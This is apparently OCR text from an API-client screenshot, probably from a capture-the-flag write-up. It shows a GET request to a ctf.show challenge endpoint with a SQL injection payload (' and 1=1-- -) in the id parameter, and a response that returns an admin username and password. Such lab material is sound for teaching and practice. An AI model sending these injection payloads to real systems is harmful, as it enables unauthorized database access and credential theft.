 GET http://4cd4bfb2-24b0-4483-83bf-bad37a9a29b5.challenge.ctf.show/api/v4.php?page=1&limit=10&id=1 ' and 1=1-- -
Params Authorization Headers (6) Body Pre-request Script Tests Settings
Query Params
Key Value
page 1
limit 10
id 1 ' and 1=1-- -
Key Value
Body Cookies Headers (7) Test Results
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"username":"admin","password":"admin"}]}